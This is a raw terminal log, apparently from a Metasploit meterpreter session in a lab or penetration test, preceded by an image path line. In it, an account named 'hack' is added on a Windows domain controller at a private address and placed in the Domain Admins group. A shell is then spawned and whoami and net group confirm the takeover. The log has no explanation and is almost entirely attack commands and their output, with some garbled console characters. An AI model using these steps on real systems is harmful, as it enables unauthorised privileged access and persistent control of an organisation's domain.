 meterpreter > add_user hack qwer123456! -h 192.168.13.132
[*] Attempting to add user hack to host 192.168.13.132
[+] Successfully added user
meterpreter > add_group_user "Domain Admins" hack -h 192.168.13.132
[*] Attempting to add user hack to group Domain Admins on domain controller 192.168.13.132
[+] Successfully added user to group
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 4016 created.
Channel 3 created.
Microsoft Windows [�汾 6.2.9200]
(c) 2012 Microsoft Corporation����������Ȩ����
C:\Users\administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\administrator\Desktop>whoami
whoami
kevin\administrator
C:\Users\administrator\Desktop>net group "domain admins" /domain
net group "domain admins" /domain
Group name     Domain Admins
Comment        ����������Ա
Members
-------------------------------------------------------------------------------
Administrator            hack
The command completed successfully.